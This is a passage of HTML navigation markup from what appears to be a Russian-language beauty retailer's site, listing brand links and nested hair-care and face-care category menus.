                                                                                                            <a href="/collection/brendy/esthetic-house/">Esthetic House</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/evas/">Evas</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/erborian/">Erborian</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/ecotools/">EcoTools</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/empire-australia/">Empire Australia</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/etat-pur/">Etat Pur</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/111skin/">111SKIN</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/peter-thomas-roth/">Peter Thomas Roth</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/petitfee/">Petitfee</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pure-paw-paw/">Pure Paw Paw</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/p-f-candle-co/">P.F. Candle Co.</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/philip-kingsley/">Philip Kingsley</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/piave-/">PIAVE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pmd-beauty/">PMD Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/psa/">PSA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/press-gurwitz-perfumerie/">PRESS GURWITZ PERFUMERIE</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pestle-mortar/">Pestle&Mortar</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/pixi/">Pixi</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/patrick-ta/">Patrick Ta</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vely-vely/">Vely Vely</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
